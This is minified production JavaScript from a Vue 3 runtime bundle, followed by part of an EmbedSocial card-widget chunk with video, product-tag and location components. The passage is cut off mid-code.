r=Gt(e);Qe();try{Uo(e)}finally{et(),r()}}}const wl={get(e,t){return le(e,"get",""),e[t]}};function El(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wl),slots:e.slots,emit:e.emit,expose:t}}function An(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Fr(ho(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ft)return Ft[n](e)},has(t,n){return n in t||n in Ft}})):e.proxy}function Al(e,t=!0){return F(e)?e.displayName||e.name:e.name||t&&e.__name}function Ol(e){return F(e)&&"__vccOpts"in e}const Ml=(e,t)=>bo(e,t,vt);function Il(e,t,n){const s=arguments.length;return s===2?k(t)&&!O(t)?Ut(t)?ee(e,null,[t]):ee(e,t):ee(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&Ut(n)&&(n=[n]),ee(e,t,n))}const Pl="3.5.13";let es;const Ws=typeof window<"u"&&window.trustedTypes;if(Ws)try{es=Ws.createPolicy("vue",{createHTML:e=>e})}catch{}const Ti=es?e=>es.createHTML(e):e=>e,Rl="http://www.w3.org/2000/svg",Fl="http://www.w3.org/1998/Math/MathML",je=typeof document<"u"?document:null,ks=je&&je.createElement("template"),Nl={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?je.createElementNS(Rl,e):t==="mathml"?je.createElementNS(Fl,e):n?je.createElement(e,{is:n}):je.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>je.createTextNode(e),createComment:e=>je.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>je.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{ks.innerHTML=Ti(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=ks.content;if(s==="svg"||s==="mathml"){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},ke="transition",At="animation",Bt=Symbol("_vtc"),wi={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Ll=ie({},Br,wi),Dl=e=>(e.displayName="Transition",e.props=Ll,e),Af=Dl((e,{slots:t})=>Il(Oo,Hl(e),t)),it=(e,t=[])=>{O(e)?e.forEach(n=>n(...t)):e&&e(...t)},qs=e=>e?O(e)?e.some(t=>t.length>1):e.length>1:!1;function Hl(e){const t={};for(const E in e)E in wi||(t[E]=e[E]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:f=i,appearActiveClass:d=o,appearToClass:a=l,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:b=`${n}-leave-active`,leaveToClass:S=`${n}-leave-to`}=e,A=$l(r),w=A&&A[0],U=A&&A[1],{onBeforeEnter:N,onEnter:H,onEnterCancelled:L,onLeave:I,onLeaveCancelled:q,onBeforeAppear:te=N,onAppear:ue=H,onAppearCancelled:pe=L}=t,D=(E,Y,oe,He)=>{E._enterCancelled=He,ot(E,Y?a:l),ot(E,Y?d:o),oe&&oe()},K=(E,Y)=>{E._isLeaving=!1,ot(E,h),ot(E,S),ot(E,b),Y&&Y()},X=E=>(Y,oe)=>{const He=E?ue:H,ne=()=>D(Y,E,oe);it(He,[Y,ne]),Gs(()=>{ot(Y,E?f:i),Ve(Y,E?a:l),qs(He)||Js(Y,s,w,ne)})};return ie(t,{onBeforeEnter(E){it(N,[E]),Ve(E,i),Ve(E,o)},onBeforeAppear(E){it(te,[E]),Ve(E,f),Ve(E,d)},onEnter:X(!1),onAppear:X(!0),onLeave(E,Y){E._isLeaving=!0;const oe=()=>K(E,Y);Ve(E,h),E._enterCancelled?(Ve(E,b),Xs()):(Xs(),Ve(E,b)),Gs(()=>{E._isLeaving&&(ot(E,h),Ve(E,S),qs(I)||Js(E,s,U,oe))}),it(I,[E,oe])},onEnterCancelled(E){D(E,!1,void 0,!0),it(L,[E])},onAppearCancelled(E){D(E,!0,void 0,!0),it(pe,[E])},onLeaveCancelled(E){K(E),it(q,[E])}})}function $l(e){if(e==null)return null;if(k(e))return[$n(e.enter),$n(e.leave)];{const t=$n(e);return[t,t]}}function $n(e){return Di(e)}function Ve(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Bt]||(e[Bt]=new Set)).add(t)}function ot(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[Bt];n&&(n.delete(t),n.size||(e[Bt]=void 0))}function Gs(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Vl=0;function Js(e,t,n,s){const r=e._endId=++Vl,i=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=jl(e,t);if(!o)return s();const d=o+"end";let a=0;const h=()=>{e.removeEventListener(d,b),i()},b=S=>{S.target===e&&++a>=f&&h()};setTimeout(()=>{a<f&&h()},l+1),e.addEventListener(d,b)}function jl(e,t){const n=window.getComputedStyle(e),s=A=>(n[A]||"").split(", "),r=s(`${ke}Delay`),i=s(`${ke}Duration`),o=zs(r,i),l=s(`${At}Delay`),f=s(`${At}Duration`),d=zs(l,f);let a=null,h=0,b=0;t===ke?o>0&&(a=ke,h=o,b=i.length):t===At?d>0&&(a=At,h=d,b=f.length):(h=Math.max(o,d),a=h>0?o>d?ke:At:null,b=a?a===ke?i.length:f.length:0);const S=a===ke&&/\b(transform|all)(,|$)/.test(s(`${ke}Property`).toString());return{type:a,timeout:h,propCount:b,hasTransform:S}}function zs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Ys(n)+Ys(e[s])))}function Ys(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Xs(){return document.body.offsetHeight}function Ul(e,t,n){const s=e[Bt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const gn=Symbol("_vod"),Ei=Symbol("_vsh"),Of={beforeMount(e,{value:t},{transition:n}){e[gn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Ot(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Ot(e,!0),s.enter(e)):s.leave(e,()=>{Ot(e,!1)}):Ot(e,t))},beforeUnmount(e,{value:t}){Ot(e,t)}};function Ot(e,t){e.style.display=t?e[gn]:"none",e[Ei]=!t}const Ai=Symbol("");function Mf(e){const t=xi();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>mn(i,r))},s=()=>{const r=e(t.proxy);t.ce?mn(t.ce,r):ts(t.subTree,r),n(r)};Jr(()=>{Hr(s)}),_s(()=>{rn(s,Ee,{flush:"post"});const r=new MutationObserver(s);r.observe(t.subTree.el.parentNode,{childList:!0}),ys(()=>r.disconnect())})}function ts(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{ts(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)mn(e.el,t);else if(e.type===me)e.children.forEach(n=>ts(n,t));else if(e.type===Nt){let{el:n,anchor:s}=e;for(;n&&(mn(n,t),n!==s);)n=n.nextSibling}}function mn(e,t){if(e.nodeType===1){const n=e.style;let s="";for(const r in t)n.setProperty(`--${r}`,t[r]),s+=`--${r}: ${t[r]};`;n[Ai]=s}}const Bl=/(^|;)\s*display\s*:/;function Kl(e,t,n){const s=e.style,r=Q(n);let i=!1;if(n&&!r){if(t)if(Q(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&ln(s,l,"")}else for(const o in t)n[o]==null&&ln(s,o,"");for(const o in n)o==="display"&&(i=!0),ln(s,o,n[o])}else if(r){if(t!==n){const o=s[Ai];o&&(n+=";"+o),s.cssText=n,i=Bl.test(n)}}else t&&e.removeAttribute("style");gn in e&&(e[gn]=i?s.display:"",e[Ei]&&(s.display="none"))}const Zs=/\s*!important$/;function ln(e,t,n){if(O(n))n.forEach(s=>ln(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Wl(e,t);Zs.test(n)?e.setProperty(Ze(s),n.replace(Zs,""),"important"):e[s]=n}}const Qs=["Webkit","Moz","ms"],Vn={};function Wl(e,t){const n=Vn[t];if(n)return n;let s=we(t);if(s!=="filter"&&s in e)return Vn[t]=s;s=bn(s);for(let r=0;r<Qs.length;r++){const i=Qs[r]+s;if(i in e)return Vn[t]=i}return t}const er="http://www.w3.org/1999/xlink";function tr(e,t,n,s,r,i=Bi(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(er,t.slice(6,t.length)):e.setAttributeNS(er,t,n):n==null||i&&!gr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Oe(n)?String(n):n)}function nr(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Ti(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,f=n==null?e.type==="checkbox"?"on":"":String(n);(l!==f||!("_value"in e))&&(e.value=f),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=gr(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(r||t)}function Ke(e,t,n,s){e.addEventListener(t,n,s)}function kl(e,t,n,s){e.removeEventListener(t,n,s)}const sr=Symbol("_vei");function ql(e,t,n,s,r=null){const i=e[sr]||(e[sr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Gl(t);if(s){const d=i[t]=Yl(s,r);Ke(e,l,d,f)}else o&&(kl(e,l,o,f),i[t]=void 0)}}const rr=/(?:Once|Passive|Capture)$/;function Gl(e){let t;if(rr.test(e)){t={};let s;for(;s=e.match(rr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Ze(e.slice(2)),t]}let jn=0;const Jl=Promise.resolve(),zl=()=>jn||(Jl.then(()=>jn=0),jn=Date.now());function Yl(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Me(Xl(s,n.value),t,5,[s])};return n.value=e,n.attached=zl(),n}function Xl(e,t){if(O(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const ir=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Zl=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Ul(e,s,o):t==="style"?Kl(e,n,s):_n(t)?ss(t)||ql(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Ql(e,t,s,o))?(nr(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&tr(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Q(s))?nr(e,we(t),s,i,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),tr(e,t,s,o))};function Ql(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&ir(t)&&F(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return ir(t)&&Q(n)?!1:t in e}const Xe=e=>{const t=e.props["onUpdate:modelValue"]||!1;return O(t)?n=>nn(t,n):t};function ef(e){e.target.composing=!0}function or(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Te=Symbol("_assign"),lr={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[Te]=Xe(r);const i=s||r.props&&r.props.type==="number";Ke(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=fn(l)),e[Te](l)}),n&&Ke(e,"change",()=>{e.value=e.value.trim()}),t||(Ke(e,"compositionstart",ef),Ke(e,"compositionend",or),Ke(e,"change",or))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[Te]=Xe(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?fn(e.value):e.value,f=t??"";l!==f&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===f)||(e.value=f))}},tf={deep:!0,created(e,t,n){e[Te]=Xe(n),Ke(e,"change",()=>{const s=e._modelValue,r=xt(e),i=e.checked,o=e[Te];if(O(s)){const l=os(s,r),f=l!==-1;if(i&&!f)o(s.concat(r));else if(!i&&f){const d=[...s];d.splice(l,1),o(d)}}else if(St(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(Oi(e,i))})},mounted:fr,beforeUpdate(e,t,n){e[Te]=Xe(n),fr(e,t,n)}};function fr(e,{value:t,oldValue:n},s){e._modelValue=t;let r;if(O(t))r=os(t,s.props.value)>-1;else if(St(t))r=t.has(s.props.value);else{if(t===n)return;r=ut(t,Oi(e,!0))}e.checked!==r&&(e.checked=r)}const nf={created(e,{value:t},n){e.checked=ut(t,n.props.value),e[Te]=Xe(n),Ke(e,"change",()=>{e[Te](xt(e))})},beforeUpdate(e,{value:t,oldValue:n},s){e[Te]=Xe(s),t!==n&&(e.checked=ut(t,s.props.value))}},sf={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const r=St(t);Ke(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?fn(xt(o)):xt(o));e[Te](e.multiple?r?new Set(i):i:i[0]),e._assigning=!0,Lr(()=>{e._assigning=!1})}),e[Te]=Xe(s)},mounted(e,{value:t}){cr(e,t)},beforeUpdate(e,t,n){e[Te]=Xe(n)},updated(e,{value:t}){e._assigning||cr(e,t)}};function cr(e,t){const n=e.multiple,s=O(t);if(!(n&&!s&&!St(t))){for(let r=0,i=e.options.length;r<i;r++){const o=e.options[r],l=xt(o);if(n)if(s){const f=typeof l;f==="string"||f==="number"?o.selected=t.some(d=>String(d)===String(l)):o.selected=os(t,l)>-1}else o.selected=t.has(l);else if(ut(xt(o),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function xt(e){return"_value"in e?e._value:e.value}function Oi(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const If={created(e,t,n){en(e,t,n,null,"created")},mounted(e,t,n){en(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){en(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){en(e,t,n,s,"updated")}};function rf(e,t){switch(e){case"SELECT":return sf;case"TEXTAREA":return lr;default:switch(t){case"checkbox":return tf;case"radio":return nf;default:return lr}}}function en(e,t,n,s,r){const o=rf(e.tagName,n.props&&n.props.type)[r];o&&o(e,t,n,s)}const of=["ctrl","shift","alt","meta"],lf={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>of.some(n=>e[`${n}Key`]&&!t.includes(n))},Pf=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=lf[t[o]];if(l&&l(r,t))return}return e(r,...i)})},ff={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Rf=(e,t)=>{const n=e._withKeys||(e._withKeys={}),s=t.join(".");return n[s]||(n[s]=r=>{if(!("key"in r))return;const i=Ze(r.key);if(t.some(o=>o===i||ff[o]===i))return e(r)})},cf=ie({patchProp:Zl},Nl);let ur;function uf(){return ur||(ur=tl(cf))}const Ff=(...e)=>{const t=uf().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=df(s);if(!r)return;const i=t._component;!F(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,af(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function af(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function df(e){return Q(e)?document.querySelector(e):e}function hf(e,t,n,s,r,i){const o=new XMLHttpRequest;o.open(e,t,!0),o.onreadystatechange=function(){o.readyState===4&&o.status===n&&i(o)},o.send(s)}function Nf(e,t,n){hf("GET",e,t,null,null,n)}const Lf=async(e,t={})=>{try{const n={method:"GET"};t.method&&(n.method=t.method),t.body instanceof FormData?t.body&&(n.body=t.body):(t.body&&(n.body=JSON.stringify(t.body)),t.method&&["POST","PATCH","PUT"].includes(t.method)&&(n.headers={"Content-Type":"application/json"}),t.headers&&(n.headers=t.headers),t.xHeader&&(n.headers={...n.headers,"X-Workspace-Id":t.xHeader}));const s=await fetch(e,n);if(s.status===204)return{success:!0};if(t.handleResponse)return await t.handleResponse(s);const r=await s.json();if(s.status===401)return"redirectUrl"in r&&window.open(r.redirectUrl,"_self"),{success:!1};if(!s.ok)throw r;return{success:!0,data:r,response:s}}catch(n){return{success:!1,error:n}}};export{_l as A,bl as B,xf as C,mf as D,lr as E,me as F,Rf as G,_s as H,Pf as I,rn as J,ys as K,Of as L,Lr as M,Cf as N,zr as O,sn as P,No as Q,Jr as R,Lo as S,Af as T,Il as U,Jo as V,ds as W,If as X,nf as Y,Ef as a,vi as b,Tf as c,Sn as d,ee as e,yf as f,Nf as g,Zn as h,yl as i,bf as j,Ff as k,wf as l,Lf as m,xn as n,Xn as o,Sf as p,Mo as q,vf as r,Ml as s,Wi as t,Mf as u,Fn as v,To as w,mo as x,_f as y,gf as z};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/ClassicCard-C_uuHM-w.js
body_size: 5222
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/ShoppingBag-DeNGj6Jf.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/ajaxService-DrDR2yKI.js","assets/UsernameElement-D963PNtF.js","assets/BaseVerifiedSvg-C8vT5EAD.js","assets/RatingElement-BrNVhkC1.js","assets/utilsServices-C7HyKjMK.js","assets/RatingElement-DVkzNNrr.css"])))=>i.map(i=>d[i]);
import{_ as v}from"./utilsServices-C7HyKjMK.js";import{c as s,o,B as g,u as I,y as T,f as d,e as y,b as c,t as u,d as C,q as B,a as r,h as m,I as P,N as H,n as $}from"./ajaxService-DrDR2yKI.js";import q from"./LogoTypeRenderer-BgqhXg1s.js";import{P as j}from"./PictureElement-DgemiuTi.js";import{p as N}from"./playerMixin-CK2tV6oB.js";import{_ as b}from"./_plugin-vue_export-helper-DlAUqK2U.js";import K from"./ButtonElement-ilt8j2b0.js";import{s as W,a as J}from"./cardMixins-CFWztFTH.js";const w={name:"VideoElement",mixins:[N],props:{id:{type:Number,required:!0},sourceType:{type:String,default:""},mediaVideoSource:{type:String,default:""},selectedImageFillMode:{type:String,default:"",description:"The selected fill mode for the image in the card"},imageShape:{type:String,default:"square"},mediaImage:{type:Object,required:!0},slideTransitionStarted:{type:Boolean,required:!1},showVideoComponent:{type:Boolean,required:!1},videoAutoplayType:{type:String,required:!0},videoElementHeightOnLoad:{type:Number,default:0},mediaVideoAltText:{type:String,default:""}},emits:["video-is-playing","video-is-paused"],data(){return{sendVideoIsPausedEmitTimer:null}},computed:{isIframeVideo(){return["youtube","vimeo"].includes(this.sourceType)},iframeAttributes(){return this.sourceType==="youtube"?{referrerpolicy:"strict-origin-when-cross-origin"}:{}},computedVideoStyle(){return!this.videoElementHeightOnLoad||this.imageShape!=="auto"||this.isIframeVideo||this.videoLoaded?{}:{height:`${this.videoElementHeightOnLoad}px`}},computedBackgroundImage(){return this.mediaImage&&this.mediaImage.source?`url(${this.mediaImage.source})`:"none"},posterImage(){return this.mediaImage?.source?this.mediaImage.source:""},computedImageFillMode(){return this.sourceType==="vimeo"?"contain":this.selectedImageFillMode},muteVideoSound(){return["hover","on load"].includes(this.videoAutoplayType)?"&muted=1&mute=1":""},isMobileOrTabletDevice(){return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)},showControls(){return this.videoAutoplayType==="on load"?!1:this.isMobileOrTabletDevice&&this.videoAutoplayType==="hover"},muteVideo(){return["on load","hover"].includes(this.videoAutoplayType)},dynamicVideoElementAttributes(){const e={};return this.videoAutoplayType==="on load"&&(e.loop=!0),e}},watch:{slideTransitionStarted:{handler(e){e&&this.playerFunctions.pause()},immediate:!0},showVideoComponent:{async handler(){if(this.videoAutoplayType!=="hover"){if(this.videoAutoplayType==="on load"){setTimeout(async()=>{await this.initializePlayer(this.id,this.sourceType,!0),this.playerFunctions.play()},200),this.setTimeframeLoop();return}this.autoplayVideo()}},immediate:!0}},methods:{async autoplayVideo(){this.emitVideoIsPlaying(),setTimeout(async()=>{await this.initializePlayer(this.id,this.sourceType,!0),this.fallbackVideoIsPausedEventTimer(),this.playerFunctions.play(),this.playerFunctions.showControls()},200)},fallbackVideoIsPausedEventTimer(){this.sendVideoIsPausedEmitTimer=setTimeout(()=>{this.emitVideoIsPaused()},5e3)},isSafari(){const e=navigator.userAgent,t=navigator.vendor;return navigator.userAgentData?navigator.userAgentData.brands.some(a=>a.brand==="Safari"):e.includes("Safari")&&!e.includes("Chrome")&&!e.includes("Chromium")&&t==="Apple Computer, Inc."},isClickOnControls(e){const t=this.$refs.videoElement.getBoundingClientRect(),a=40,p=e.clientY-t.top<a;return e.clientY>t.bottom-a||p},handleVideoClick(e){this.isSafari()&&this.isClickOnControls(e)&&e.stopPropagation()},emitVideoIsPlaying(){clearTimeout(this.sendVideoIsPausedEmitTimer),this.$emit("video-is-playing")},emitVideoIsPaused(){clearTimeout(this.sendVideoIsPausedEmitTimer),this.$emit("video-is-paused")},async onIframeLoaded(){await this.initializePlayer(this.id,this.sourceType,!1),this.playerEvents.onPlay=()=>{this.emitVideoIsPlaying()},this.playerEvents.onPause=(e,t,a)=>{a!=="mouse-enter"&&this.emitVideoIsPaused()},this.playerEvents.onEnd=()=>{this.emitVideoIsPaused()}},setTimeframeLoop(e=.001,t=10){this.playerEvents.timeupdate=a=>{a.srcElement?.currentTime>=t&&(a.srcElement.currentTime=e,a.srcElement.play())}},async handleIframeMouseEnter(){["click","on load"].includes(this.videoAutoplayType)||(await this.initializePlayer(this.id,this.sourceType,!1),this.playerFunctions.mute(),this.playerFunctions.play())},handleIframeMouseLeave(){["click","on load"].includes(this.videoAutoplayType)||this.playerFunctions.pause("mouse-enter")},async handleVideoMouseEnter(){["click","on load"].includes(this.videoAutoplayType)||(await this.initializePlayer(this.id,this.sourceType,!1),this.playerFunctions.mute(),this.playerFunctions.play(),this.playerFunctions.showControls())},handleVideoMouseLeave(){["click","on load"].includes(this.videoAutoplayType)||(this.playerFunctions.pause(),this.playerFunctions.hideControls())}}},S=()=>{I(e=>({a0bf5d5a:e.imageShape,"9dc60e5a":e.computedBackgroundImage,e7d87e0e:e.selectedImageFillMode}))},A=w.setup;w.setup=A?(e,t)=>(S(),A(e,t)):S;const Y={class:"es-video-container"},G=["id","src"],Q=["id","aria-label","muted","controls","src","poster"];function X(e,t,a,f,p,i){return o(),s("div",Y,[i.isIframeVideo?(o(),s("iframe",g({key:0,id:a.id,class:"es-video-iframe",src:`${a.mediaVideoSource}?enablejsapi=1${i.muteVideoSound}`,frameborder:"0",allowfullscreen:"1",tabindex:"0"},i.iframeAttributes,{onLoad:t[0]||(t[0]=(...n)=>i.onIframeLoaded&&i.onIframeLoaded(...n)),onMouseenter:t[1]||(t[1]=(...n)=>i.handleIframeMouseEnter&&i.handleIframeMouseEnter(...n)),onMouseleave:t[2]||(t[2]=(...n)=>i.handleIframeMouseLeave&&i.handleIframeMouseLeave(...n))}),null,16,G)):(o(),s("video",g({id:a.id,key:a.id,ref:"videoElement",class:"es-video",disablepictureinpicture:"",controlslist:"nodownload",tabindex:"0",preload:"metadata",playsinline:"","aria-label":a.mediaVideoAltText,muted:i.muteVideo,controls:i.showControls,src:`${a.mediaVideoSource}#t=0.001`,poster:i.posterImage,style:i.computedVideoStyle},i.dynamicVideoElementAttributes,{onMouseenter:t[3]||(t[3]=(...n)=>i.handleVideoMouseEnter&&i.handleVideoMouseEnter(...n)),onMouseleave:t[4]||(t[4]=(...n)=>i.handleVideoMouseLeave&&i.handleVideoMouseLeave(...n)),onClick:t[5]||(t[5]=(...n)=>i.handleVideoClick&&i.handleVideoClick(...n)),onPlay:t[6]||(t[6]=(...n)=>i.emitVideoIsPlaying&&i.emitVideoIsPlaying(...n)),onPause:t[7]||(t[7]=(...n)=>i.emitVideoIsPaused&&i.emitVideoIsPaused(...n))}),null,16,Q))])}const Z=b(w,[["render",X]]),k={name:"ViewProducts",components:{ShoppingBag:T(()=>v(()=>import("./ShoppingBag-DeNGj6Jf.js"),__vite__mapDeps([0,1,2])))},props:{isImageEnabled:{type:Boolean,default:!1},mediaImage:{type:Object,default:()=>({})},isHoverClassEnabled:{type:Boolean,default:!0}},emits:["view-products-clicked"],computed:{hasImage(){return this.isImageEnabled&&this.mediaImage!==null&&this.mediaImage.source},showFullText(){return this.hasImage?"0":"1"},computedWidth(){return this.hasImage?"32px":"auto"}}},L=()=>{I(e=>({"62b849d9":e.computedWidth,"158bdf59":e.showFullText}))},M=k.setup;k.setup=M?(e,t)=>(L(),M(e,t)):L;const x={class:"es-product-tag-text"};function ee(e,t,a,f,p,i){const n=d("shopping-bag");return o(),s("div",{class:C(["es-product-tag-container",{"es-product-tag-hover":a.isHoverClassEnabled}]),onClick:t[0]||(t[0]=h=>e.$emit("view-products-clicked",h))},[y(n,{class:"es-product-tag-logo"}),c("span",x,u(e.$wt("w_click_products")),1)],2)}const te=b(k,[["render",ee]]),ie=["height","width","fill"],oe=["fill"],se=B({__name:"LocationSvg",props:{height:{default:"24"},width:{default:"24"},fill:{default:"#ffffff"}},setup(e){return(t,a)=>(o(),s("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",height:t.height,width:t.width,fill:t.fill},[c("path",{d:"M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z",fill:t.fill},null,8,oe)],8,ie))}}),ae={class:"es-location-container"},ne={class:"es-location-logo-container"},re=B({__name:"SourceLocationElement",props:{location:{default:""}},setup(e){return(t,a)=>(o(),s("div",ae,[c("div",ne,[y(se,{fill:"var(--content-colors-secondary, #697586)",height:"16",width:"16"})]),c("span",null,u(t.location),1)]))}}),V={name:"ClassicCard",components:{UsernameElement:T(()=>v(()=>import("./UsernameElement-D963PNtF.js"),__vite__mapDeps([3,4,1,2]))),LogoTypeRenderer:q,PictureElement:j,VideoElement:Z,ButtonElement:K,ViewProducts:te,SourceLocationElement:re,RatingElement:T(()=>v(()=>import("./RatingElement-BrNVhkC1.js"),__vite__mapDeps([5,6,2,1,7])))},mixins:[W,J],emits:["open-lightbox","card-keyup","video-is-paused","video-is-playing","text-toggle-click"],computed:{headerElementsAlignment(){switch(this.selectedElementsAlignment){case"left":return"space-between";case"center":return"center";case"right":return"space-between";default:return""}},headerElementsOrientation(){switch(this.selectedElementsAlignment){case"left":return"row";case"right":return"row-reverse";case"center":return"";default:return""}},positionAvatar(){return this.selectedElementsAlignment==="right"?"row-reverse":this.selectedElementsAlignment==="center"?"column":"row"},alignUserDetails(){return this.selectedElementsAlignment==="left"?"flex-start":this.selectedElementsAlignment==="center"?"center":this.selectedElementsAlignment==="right"?"flex-end":"flex-start"},formatElementsTextAlignmentToFlex(){switch(this.selectedElementsAlignment){case"center":return"center";case"right":return"flex-end";default:return"flex-start"}},computedTextBoxWidth(){return this.selectedImagePosition==="left"||this.selectedImagePosition==="right"?"60%":"50%"},computedUsernameAlignment(){return this.selectedElementsAlignment==="center"&&!this.showAvatarImg&&!this.avatarImgSource?"left":this.selectedElementsAlignment},computedMediaImage(){return 